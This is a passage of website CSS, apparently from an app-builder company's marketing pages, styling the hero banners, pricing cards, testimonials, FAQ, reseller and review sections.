  line-height: inherit;
  display: inline-block;
  white-space: normal;
}

/* 🔹 Highlighted "No-Code" */
.hero-header-section h1 .highlight {
  background-color: #7AAC22;
  color: #fff;
  padding: 4px 8px;
  border-radius: 6px;
  display: inline-block;
}

/* 🔹 Paragraph Styling */
.hero-header-section p {
  font-size: 18px;
  color: #666;
  margin: 0 0 22px;
  line-height: 1.4;
  text-align: center;
}

/* 🔹 Input & CTA Button Container */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
  font-weight: bold;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  background: transparent;
  border-radius: 30px;
  transition: 0.3s;
}

.secondary-cta:hover {
  background: #7AAC22;
  color: #ffffff;
}

/* Hero Image & Video */
.hero-image-wrapper {
  margin-top: 10px; /* ✅ Reduced further */
  display: flex;
  justify-content: center;
  align-items: center;
  perspective: 1000px;
}

.hero-image-container {
  position: relative;
  max-width: 900px;
  width: 100%;
  transform: rotateX(30deg);
  transition: transform 1s ease;
  margin-top: -30px; /* ✅ Move video up */
}

.hero-image-container:hover {
  transform: rotateX(0deg);
}


.hero-image {
  width: 100%;
  border-radius: 12px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}

/* 🔹 Play Button */
.play-demo-overlay {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.play-demo-overlay button {
  background-color: rgba(122, 172, 34, 0.9);
  color: #fff;
  font-size: 32px;
  font-weight: bold;
  padding: 20px;
  border-radius: 50%;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.play-demo-overlay button:hover {
  background-color: #6A9B1C;
  transform: scale(1.1);
}

/* 🔹 Video Lightbox */
.video-lightbox {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: rgba(0, 0, 0, 0.8);
  z-index: 1000;
  justify-content: center;
  align-items: center;
}

.video-lightbox-content {
  position: relative;
  width: 80%;
  max-width: 900px;
  height: 0;
  padding-bottom: 56.25%;
}

.video-lightbox iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 12px;
}

.close-lightbox {
  position: absolute;
  top: 10px;
  right: 10px;
  background-color: #fff;
  color: #000;
  border: none;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.close-lightbox:hover {
  background-color: #f0f0f0;
}

/* 🔹 Responsive Adjustments */
@media (max-width: 768px) {
  /* Fix Header Cutoff */
  .hero-header-section h1 {
    font-size: 32px;
    line-height: 1.3;
    margin: 0 15px;
    word-break: break-word;
    display: block;
  }

  .hero-header-section h1 span {
    white-space: normal;
    display: inline;
  }

  .hero-header-section p {
    font-size: 16px;
    line-height: 1.5;
    margin: 10px 15px;
  }

  /* Hide Secondary CTA on Mobile */
  .secondary-cta {
    display: none;
  }

  /* Fix Video Tilt on Mobile */
  .hero-image-container {
    transform: none;
    transition: none;
  }

  /* Adjust Input & Button Width */
  .website-entry {
    flex-direction: column;
    max-width: 95%; /* Increased width */
    height: auto;
    padding: 12px;
  }

  .website-entry input {
    width: calc(100% - 15px); /* Slightly wider */
    border-radius: 30px;
    margin-bottom: 10px;
    height: 55px; /* Slightly taller for better tap target */
    text-align: center;
    font-size: 16px;
  }

  .website-entry .cta-button {
    width: 100%;
    border-radius: 30px;
    height: 55px; /* Match input height */
    font-size: 16px;
    margin-bottom: 0;
  }
/* Optimize image paint speed */
.hero-image {
  image-rendering: auto;
  content-visibility: auto;
  contain-intrinsic-size: 800px 516px;
}

/* Extra performance padding fixes for content top */
.hero-header-section {
  padding-top: 16px;
}

/* Optional: Prioritize rendering hero section */
.hero-header-section {
  contain: layout style;
  content-visibility: auto;
  will-change: transform;
}
</style>
<style type="text/css">
/* Hero Section Styling */
.modern-hero-section {
  padding: 0px 0px; /* Removed padding for spacing */
  background: transparent; /* Transparent background */
  position: relative;
}

.modern-hero-section .container {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  gap: 25px; /* Space between text and image */
}

.modern-hero-section .hero-content {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.modern-hero-section .hero-text {
  flex: 1 1 50%;
  text-align: left; /* Left aligned text */
}

.modern-hero-section .hero-text h1 {
  font-size: 4rem; /* Slightly reduced for balance */
  line-height: 1.2;
  color: #000; /* Black color for strong contrast */
  font-weight: 900; /* Bold for emphasis */
  margin-bottom: 20px;
  text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.1); /* Subtle shadow for depth */
}

.modern-hero-section .hero-text p {
  font-size: 1.8rem; /* Slightly smaller for better balance */
  color: #666; /* Neutral gray for balance */
  margin-bottom: 30px;
  font-weight: 400; /* Normal weight for subtext */
  line-height: 1.6; /* Optimal line spacing */
  text-align: left; /* Ensure left alignment */
}

.modern-hero-section .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px 0;
}

.modern-hero-section .hero-features li {
  font-size: 1.5rem; /* Increased size for better readability */
  color: #333; /* Darker gray for clarity */
  margin-bottom: 15px; /* Slightly larger spacing */
  font-weight: 500; /* Medium weight for features list */
  display: flex;
  align-items: center;
}

.modern-hero-section .hero-features li::before {
  content: "✅"; /* Green checkmark */
  margin-right: 10px;
  color: #7AAC22; /* Brand green for emphasis */
}

.modern-hero-section .cta-buttons {
  display: flex;
  gap: 20px; /* Increased gap for better spacing */
}

.modern-hero-section .cta-buttons .btn {
  padding: 14px 35px; /* Increased padding for larger buttons */
  text-decoration: none;
  border-radius: 30px;
  font-size: 1.5rem; /* Larger button font size */
  font-weight: bold;
  transition: all 0.3s ease;
}

.modern-hero-section .cta-buttons .btn-primary {
  background-color: #7AAC22; /* Strong green for CTA */
  color: white;
  border: none;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); /* Adds depth */
}

.modern-hero-section .cta-buttons .btn-primary:hover {
  background-color: #68971E; /* Darker green for hover */
}

.modern-hero-section .cta-buttons .btn-secondary {
  background-color: white;
  border: 2px solid #7AAC22;
  color: #7AAC22;
  font-size: 1.5rem; /* Matches primary button size */
  padding: 14px 35px; /* Balanced padding for larger buttons */
  border-radius: 30px;
}

.modern-hero-section .cta-buttons .btn-secondary:hover {
  background-color: #F5F5F5; /* Subtle hover effect */
}

.modern-hero-section .hero-image {
  flex: 1 1 40%;
  text-align: center;
  margin-left: 25px; /* Added gap between text and image */
  margin-top: 75px; /* Nudged the image upwards for alignment */
}

.modern-hero-section .hero-image img {
  max-width: 620px;
  max-height: 620px;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  border: 4px solid #7AAC22; /* Green border around the image */
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.15); /* Image shadow */
}

/* Responsive Styles */
@media (max-width: 768px) {
  .modern-hero-section .hero-content {
    flex-direction: column;
  }

  .modern-hero-section .hero-text {
    text-align: center;
  }

  .modern-hero-section .cta-buttons {
    justify-content: center;
    flex-wrap: wrap;
  }

  .modern-hero-section .hero-image img {
    max-width: 100%;
    height: auto;
  }
}
</style>
<style type="text/css">
.pricing-section-modern {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0px;
}

.pricing-toggle {
  display: flex;
  justify-content: center;
  background-color: #e0e0e0;
  border-radius: 30px;
  padding: 5px;
  width: fit-content;
  margin: 0 auto 10px auto;
}

.toggle-btn {
  background-color: transparent;
  border: none;
  color: #666;
  font-weight: bold;
  padding: 10px 20px;
  cursor: pointer;
  transition: all 0.3s ease;
  border-radius: 30px;
}

.toggle-btn.active {
  background-color: #fff;
  color: #7AAC22;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.discount-text {
  text-align: center;
  font-size: 14px;
  color: #4CAF50;
  margin-top: 5px;
}

.pricing-cards {
  display: flex;
  gap: 20px;
  justify-content: center;
  flex-wrap: nowrap;
  overflow-x: auto;
  align-items: flex-start; /* Align items to the top */
}

.pricing-card {
  background-color: #fff;
  border: 2px solid #e0e0e0;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  padding: 20px;
  width: 300px;
  text-align: left;
  min-width: 300px;
  position: relative;
  display: flex; /* Ensure flex layout */
  flex-direction: column; /* Arrange content vertically */
  justify-content: space-between; /* Space out content */
  box-sizing: border-box; /* Ensure consistent box model */
}

.pricing-card h3.plan-name {
  font-size: 26px;
  color: #333;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
}

.price {
  font-size: 30px;
  font-weight: bold;
  color: #333;
  display: flex;
  align-items: baseline;
  justify-content: center;
  margin: 15px 0;
}

.price-amount {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.price-period {
  font-size: 18px;
  margin-left: 5px;
  color: #666;
}

.get-started-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 10px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s;
  display: block;
  width: 100%;
  margin-top: 10px;
  text-align: center;
}

.get-started-btn:hover {
  background-color: #6A9B1C;
}

.separator {
  width: 50px;
  height: 3px;
  background-color: #7AAC22;
  margin: 15px auto;
  border-radius: 2px;
}

.feature-heading {
  font-size: 15px;
  font-weight: 200;
  color: #7AAC22;
  margin: 15px 0 10px;
  text-align: center;
}

.features-list {
  list-style: none;
  padding: 0;
  margin: 15px 0 0 0;
  color: #333;
  font-size: 14px;
}

.features-list li {
  margin-bottom: 8px;
  display: flex;
  align-items: center;
}

.features-list li:before {
  content: "✓";
  color: #7AAC22;
  font-weight: bold;
  margin-right: 8px;
}

/* Highlight App Stores plan with thicker border */
.app-stores-highlight {
  border: 4px solid #7AAC22; /* Thicker border */
  position: relative;
}

/* Most Popular Banner */
.most-popular-banner {
  position: absolute;
  top: -5px; /* Adjusted to provide more space for readability */
  left: 0;
  width: 100%; /* Full width of the card */
  background-color: #7AAC22;
  color: #fff;
  font-size: 16px; /* Slightly larger text for readability */
  font-weight: bold;
  text-align: center;
  padding: 8px 0; /* Increased padding for better appearance */
  border-radius: 8px 8px 0 0; /* Rounded corners at the top */
  z-index: 10;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); /* Slight shadow for depth */
}

/* Responsive adjustments for mobile */
@media (max-width: 768px) {
  .pricing-section-modern {
    padding: 0 10px;
  }

  .pricing-cards {
    flex-direction: column;
    align-items: center;
  }

  .pricing-card {
    width: 100%;
    max-width: 500px;
    margin-bottom: 20px;
  }
}
</style>
<style type="text/css">
.testimonial-section {
  padding: 10px;
  background-color: #f9f9f9;
  text-align: center;
}

.testimonial-section h2 {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

.testimonial-container {
  max-width: 1200px; /* Set max width to align with grid */
  margin: 0 auto; /* Center the container */
}

.testimonial-intro,
.testimonial-summary {
  font-size: 16px; /* Match the font size in the "Hire A Pro" section */
  color: #333; /* Match color to "Hire A Pro" section */
  margin: 20px auto;
  line-height: 1.6; /* Adjust line height for readability */
  text-align: center;
  padding: 0 20px;
  font-family: Arial, sans-serif; /* Match the font family if needed */
}

.testimonial-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.testimonial-item {
  background-color: #ffffff;
  padding: 20px;
  border-radius: 8px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  display: flex;
  flex-direction: column;
  align-items: center;
}

.testimonial-stars {
  font-size: 18px;
  color: #7AAC22;
  margin-bottom: 10px;
}

.testimonial-item p {
  font-size: 16px;
  color: #666;
  line-height: 1.5;
  margin-bottom: 15px;
}

.testimonial-item h4 {
  font-size: 16px;
  color: #333;
  font-weight: 600;
  margin-top: auto;
}

@media (min-width: 768px) {
  .testimonial-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
</style>
<style type="text/css">
.faq-section {
  padding: 50px;
  background-color: #ffffff;
  border-radius: 12px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
}

.faq-section h2 {
  text-align: center;
  font-size: 32px;
  color: #333333;
  margin-bottom: 40px;
  font-weight: 700;
}

.faq-item {
  margin-bottom: 20px;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 15px 20px;
  background-color: #f7f9fc;
  transition: all 0.3s ease;
  cursor: pointer;
}

.faq-item:hover {
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}

.faq-question {
  font-size: 18px;
  color: #333333;
  margin: 0;
  font-weight: 300;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.faq-question::after {
  content: "+";
  font-size: 24px;
  color: #7AAC22;
  transition: transform 0.3s ease;
}

.faq-item.open .faq-question::after {
  content: "-";
  transform: rotate(45deg);
}

.faq-answer {
  font-size: 16px;
  color: #666666;
  line-height: 1.6;
  margin-top: 15px;
  display: none; /* Hidden by default */
  animation: fadeIn 0.3s ease;
}

.faq-item.open .faq-answer {
  display: block;
}

.faq-item a {
  color: #7AAC22;
  text-decoration: none;
}

.faq-item a:hover {
  text-decoration: underline;
}

/* Add a smooth fade-in effect for the answer */
@keyframes fadeIn {
  from {
    opacity: 0;
    transform: translateY(-10px);
  }
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

/* Responsive adjustments */
@media screen and (max-width: 768px) {
  .faq-section {
    padding: 30px;
  }

  .faq-section h2 {
    font-size: 24px;
    margin-bottom: 30px;
  }

  .faq-item {
    padding: 15px;
  }

  .faq-question {
    font-size: 16px;
  }

  .faq-answer {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.appinstitute-difference-section {
  padding: 10px 80px;
  background-color: #fffff;
  text-align: center;
}

/* Header styling */
.appinstitute-difference-header {
  font-size: 28px;
  color: #333;
  margin-bottom: 20px;
}

/* Center text description below the header */
.appinstitute-difference-text {
  font-size: 16px;
  color: #666;
  margin-bottom: 40px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  text-align: center; /* Ensures text is centered */
}

/* Container for the feature comparison cards */
.appinstitute-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 30px;
}

/* Individual card layout */
.appinstitute-feature-card {
  background-color: #f9f9f9;
  border-radius: 10px;
  padding: 25px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  width: calc(33.333% - 20px);
  box-sizing: border-box;
  text-align: center;
  position: relative;
  border: 2px solid #7AAC22;
  transition: transform 0.3s ease;
}

/* Centered text within cards */
.appinstitute-feature-card h3 {
  font-size: 18px;
  color: #333;
  margin-bottom: 10px;
}

.appinstitute-feature-card p {
  font-size: 14px;
  color: #666;
  margin-bottom: 20px;
}

/* Hover effect for cards */
.appinstitute-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for smaller screens */
@media (max-width: 1024px) {
  .appinstitute-feature-card {
    width: calc(50% - 20px);
  }
}

@media (max-width: 768px) {
  .appinstitute-feature-comparison {
    flex-direction: column;
    gap: 20px;
  }

  .appinstitute-feature-card {
    width: 100%;
  }
}
</style>
<style type="text/css">
/* General layout for the section */
.pwa-comparison-section {
  padding: 20px 15px; /* Added smaller padding for mobile */
  background-color: #ffffff;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

/* Container for the feature comparison cards */
.pwa-feature-comparison {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 20px;
}

/* Individual card layout */
.pwa-feature-card {
  background-color: #F9F9F9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(33.333% - 20px); /* 3 cards per row on desktop */
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Evenly space content */
  height: 100%; /* Take full height */
}

/* Centered text within cards */
.pwa-feature-card h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.pwa-feature-card p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

/* Feature comparison: check mark for PWA */
.pwa-feature-check {
  font-size: 16px;
  color: #7AAC22 !important; /* Ensure green tick color */
  font-weight: bold;
  margin-bottom: 5px;
  text-align: center;
}

/* Feature comparison: cross mark for Responsive Website */
.pwa-feature-cross {
  font-size: 16px;
  color: #D9534F;
  font-weight: bold;
  text-align: center;
}

/* Hover effect for cards */
.pwa-feature-card:hover {
  transform: scale(1.05);
  transition: transform 0.3s ease;
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15);
  border-color: #6A9B1C;
}

/* Responsive layout for tablets */
@media (max-width: 1024px) {
  .pwa-feature-card {
    width: calc(50% - 20px); /* Two cards per row on tablets */
  }
}

/* Responsive layout for mobile */
@media (max-width: 768px) {
  .pwa-feature-comparison {
    justify-content: center; /* Ensure cards are centered */
  }

  .pwa-feature-card {
    width: calc(100% - 30px); /* Ensures full width on mobile with padding */
    margin-left: auto;
    margin-right: auto;
  }
}
</style>
<style type="text/css">
/* Reseller Plan Section */
.reseller-plan-container {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.reseller-plan-header {
  font-size: 2.5em;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.reseller-plan-subheading {
  font-size: 1.2em;
  color: #555;
  margin-bottom: 20px;
}

.reseller-plan-buttons {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.reseller-plan-buttons .btn {
  padding: 15px 30px;
  font-size: 1em;
  color: #fff;
  background-color: #7AAC22;
  border: none;
  border-radius: 5px;
  text-decoration: none;
  transition: background-color 0.3s;
}

.reseller-plan-buttons .btn:hover {
  background-color: #6a9b1c;
}

.reseller-plan-buttons .btn.secondary {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.reseller-plan-buttons .btn.secondary:hover {
  background-color: #f9f9f9;
.reseller-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.reseller-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.reseller-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.reseller-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.reseller-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
.hire-a-pro-section {
  padding: 60px 20px;
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
}

.hire-a-pro-header h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 20px;
}

.hire-a-pro-header p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

.hire-a-pro-cta {
  display: flex;
  justify-content: center;
  gap: 20px;
}

.hire-pro-btn,
.enquire-btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 30px;
  border-radius: 5px;
  font-size: 16px;
  text-decoration: none;
  transition: background-color 0.3s ease;
}

.hire-pro-btn:hover {
  background-color: #6A9B1C;
}

.enquire-btn {
  background-color: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.enquire-btn:hover {
  background-color: #7AAC22;
  color: #fff;
}

@media (max-width: 768px) {
  .hire-a-pro-cta {
    flex-direction: column;
  }
.hire-pro-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
}

.hire-pro-section p {
  font-size: 18px;
  color: #666;
  line-height: 1.6;
  margin-bottom: 20px;
}

.hire-pro-section .cta-btn {
  display: inline-block;
  padding: 12px 30px;
  background-color: #7AAC22;
  color: #fff;
  border-radius: 6px;
  text-decoration: none;
  font-size: 16px;
  margin-right: 10px;
  transition: background-color 0.3s;
}

.hire-pro-section .cta-btn:hover {
  background-color: #6A9B1C;
}

.hire-pro-section {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

</style>
<style type="text/css">
/* Review Section Styling */
.review-section {
  padding: 50px 20px;
  background-color: #f9f9f9;
  text-align: center;
}

.review-section h2 {
  font-size: 36px;
  font-weight: bold;
  color: #333;
  margin-bottom: 10px;
}

.review-section p {
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Review Boxes Styling */
.review-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  max-width: 1200px;
  margin: 0 auto;
}

.review-box {
  flex-basis: calc(33.33% - 20px); /* Adjust to 3 boxes per row */
  background-color: #fff;
  border: 1px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 20px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  text-align: center;
  min-height: 350px; /* Ensures all boxes have uniform height */
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

/* Star Rating */
.star-rating {
  color: #FFD700;
  font-size: 20px;
  margin-bottom: 15px;
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .review-box {
    flex-basis: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 480px) {
  .review-box {
    flex-basis: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
.app-types-container-updated {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 20px;
  max-width: 1200px;
  margin: 0 auto;
}

.app-type-box-updated {
  background-color: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 10px;
  padding: 20px;
  box-sizing: border-box;
  width: calc(25% - 20px);
  margin-bottom: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  justify-content: space-between; /* Ensures all content is spaced evenly */
  height: 100%; /* Take full height */
}

.image-container-updated {
  border-radius: 50%;
  border: 2px solid #7AAC22;
  padding: 10px;
  width: 80px;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 15px;
}

.image-container-updated img {
  width: 100%;
  height: auto;
  object-fit: contain;
}

.app-type-box-updated h3 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
  color: #333;
}

.app-type-box-updated p {
  font-size: 14px;
  color: #666;
  line-height: 1.5;
  flex-grow: 1;
}

.cta-link-updated {
  font-size: 14px;
  color: #7AAC22;
  text-decoration: none;
  font-weight: 500;
  border-bottom: 1px solid #7AAC22;
  transition: color 0.3s ease, border-bottom-color 0.3s ease;
  margin-top: 10px; /* Space above the CTA */
}

.cta-link-updated:hover {
  color: #6A9B1C;
  border-bottom-color: #6A9B1C;
}

@media (max-width: 1024px) {
  .app-type-box-updated {
    width: calc(50% - 20px); /* Two boxes per row on tablets */
  }
}

@media (max-width: 768px) {
  .app-type-box-updated {
    width: 100%; /* One box per row on mobile */
  }
}
</style>
<style type="text/css">
/* Styling for the three-step-section */
.three-step-section-wrapper {
  max-width: 1110px; /* Restrict the section to a 1110px container */
  margin: 0 auto; /* Center the section on larger screens */
  padding: 0 15px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.three-step-section {
  display: flex;
  justify-content: space-between;
  padding: 30px 0; /* Removed percentage padding for consistency */
  background-color: #fffff;
  flex-wrap: wrap;
}

/* Styling for the section header */
.three-step-section-header {
  text-align: center;
  margin-bottom: 40px;
}

.three-step-section-header h2 {
  font-size: 36px;
  font-weight: 700;
  color: #333;
  margin-bottom: 10px;
}

.three-step-section-header p {
  font-size: 18px;
  color: #555;
  line-height: 1.6;
  margin-bottom: 20px;
}

.three-step-section .step-container {
  width: 30%; /* Default width for large screens */
  text-align: center;
  padding: 0 20px;
}

.three-step-section .step-container img {
  max-width: 100%;
  height: auto;
  border-radius: 8px;
  margin-bottom: 15px;
  border: 2px solid #7AAC22;
}

.three-step-section h3 {
  font-size: 22px;
  color: #333;
  margin-bottom: 10px;
  font-weight: 600;
}

.three-step-section p {
  font-size: 16px;
  color: #666;
  margin-bottom: 20px;
  line-height: 1.5;
}

.three-step-section .btn-container {
  text-align: center;
  margin-top: 40px;
}

.three-step-section .btn-container .btn {
  background-color: #7AAC22;
  color: #fff;
  padding: 12px 25px;
  border-radius: 5px;
  text-decoration: none;
  font-size: 16px;
  transition: background-color 0.3s;
  display: inline-block;
  margin-top: 10px;
}

.three-step-section .btn-container .btn:hover {
  background-color: #6A9B1C;
}

/* Tablet adjustments */
@media screen and (max-width: 1024px) {
  .three-step-section {
    flex-wrap: wrap;
    gap: 20px;
    padding: 30px 5%;
  }

  .three-step-section .step-container {
    width: 45%;
  }
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .three-step-section {
    flex-direction: column;
    text-align: center;
    padding: 40px 5%;
    gap: 30px;
  }

  .three-step-section .step-container {
    width: 90%; /* Stack and center the steps */
    margin: 0 auto;
  }
}
</style>
<style type="text/css">
/* Specific Styling for Hero Section */
.hero-section-custom {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding: 10px 0;
  background: none;
  width: 100vw;
  margin: 0;
  box-sizing: border-box;
  overflow: hidden; /* Prevent overflow on smaller screens */
}

/* Hero Content Area with Left Alignment */
.hero-section-custom .hero-content {
  flex: 1 1 50%;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding-left: 50px;
  color: #2C3E50;
  box-sizing: border-box;
  text-align: left;
}

.hero-section-custom .hero-content h1 {
  font-size: 48px;
  color: #000000;
  line-height: 1.2;
  margin-bottom: 15px;
}

.hero-section-custom .hero-content h1 span {
  color: #7AAC22;
  font-size: inherit;
}

.hero-section-custom .hero-content p {
  font-size: 18px;
  color: #7F8C8D;
  margin-bottom: 20px;
  max-width: 600px;
  text-align: left;
}

/* List of features with checkmarks */
.hero-section-custom .hero-features {
  list-style: none;
  padding: 0;
  margin: 0 0 30px;
}

.hero-section-custom .hero-features li {
  font-size: 16px;
  color: #2C3E50;
  margin-bottom: 10px;
}

/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 20px;
  margin-top: 20px;
  align-items: flex-start;
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 15px 30px;
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
}

.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* No Credit Line */
.hero-section-custom .no-credit {
  font-size: 14px;
  color: #7F8C8D;
  margin-top: 10px;
}

/* Hero Image with Adjustments for Mobile */
.hero-section-custom .hero-image {
  flex: 1 1 45%;
  text-align: center;
  padding-right: 60px;
  box-sizing: border-box;
}

.hero-section-custom .hero-image img {
  max-width: 90%;
  height: auto;
  border: 4px solid #7AAC22;
  border-radius: 0;
}

/* Mobile Responsive Adjustments */
@media (max-width: 768px) {
  .hero-section-custom {
    flex-direction: column;
    padding: 20px;
    width: 100%; /* Ensure full-width on mobile */
  }

  .hero-section-custom .hero-content {
    max-width: 100%;
    padding-left: 0;
  }

  .hero-section-custom .hero-content h1 {
    font-size: 36px;
  }

  .hero-section-custom .hero-buttons {
    flex-direction: column;
    gap: 10px;
    align-items: flex-start;
  }

  .hero-section-custom .hero-image {
    margin-top: 20px;
    padding-right: 0;
    width: 100%; /* Ensure image scales within mobile */
  }

  .hero-section-custom .hero-image img {
    max-width: 100%;
  }
/* Buttons with proper alignment and spacing */
.hero-section-custom .hero-buttons {
  display: flex;
  gap: 15px; /* Reduce gap to keep buttons on the same line */
  margin-top: 20px;
  align-items: flex-start;
  flex-wrap: wrap; /* Allow buttons to wrap if necessary */
}

.hero-section-custom .hero-btn-start,
.hero-section-custom .hero-btn-explore {
  padding: 12px 20px; /* Reduce padding for mobile */
  text-align: center;
  border-radius: 30px;
  font-size: 16px;
  transition: background-color 0.3s ease;
  text-decoration: none;
  font-weight: bold;
  white-space: nowrap; /* Prevent buttons from breaking onto multiple lines */
}

/* Button Colors */
.hero-section-custom .hero-btn-start {
  background-color: #7AAC22;
  color: #ffffff;
}

.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

